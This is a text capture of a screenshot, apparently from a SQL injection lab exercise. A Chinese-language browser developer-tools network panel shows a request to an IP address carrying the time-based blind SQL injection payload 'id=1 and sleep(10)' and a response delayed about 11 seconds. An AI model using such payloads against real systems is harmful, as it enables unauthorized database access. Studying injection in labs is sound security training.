 59.63.200.79:8014/index3.php/1.txt?id=1 and%20 sleep(10)
11
首页
辛巴猫舍
XINBA CATTERY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 59.63.200.79:80... 1.txt?id=1 and sleep(10) document html 1.57 KB 1.36 ...
200 GET 59.63.200.79:80... 1.png img html 1.55 KB 1.34 ...
404 GET 59.63.200.79:80... favicon.ico FaviconLoader... html 已缓存 209 ...
消息头 Cookie 请求 响应 耗时
入队于：0 毫秒 开始于：0 毫秒 下载于：11.05 秒
请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 11.04 秒
接收: 1 毫秒
3 个请求 已传输 2.90 KB / 3.12 KB 完成：11.33 秒 DOMContentLoaded: 11.14 秒 load: 11.26 秒